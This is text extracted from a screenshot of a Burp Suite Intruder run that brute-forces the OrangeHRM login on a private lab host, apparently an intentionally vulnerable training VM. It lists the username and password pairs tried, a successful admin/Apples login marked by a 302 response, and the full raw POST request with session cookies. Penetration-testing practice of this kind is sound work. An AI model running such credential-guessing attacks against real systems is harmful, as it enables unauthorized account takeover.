 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
1121 admin Apples 302 9063
8 administrator !@#$% 200 9017
24 administrator !@#$%^ 200 9017
40 administrator !@#$%^& 200 9017
Request Response
Raw Params Headers Hex
POST /orangehrm/login.php HTTP/1.1
Host: 192.168.100.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.101/orangehrm/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada;
PHPSESSID=t64ka9o3p11ftsju5l9hu2lte3;
_cyclone_session=
g%3D%3D--3861a5dd90b7fab48cd64a3fe4d5a784d344d8a2; remember_token=Stu37BrvdLCcPfSwaD7x4g
Upgrade-Insecure-Requests: 1
actionID=chkAuthentication&txtUserName=admin&txtPassword=Apples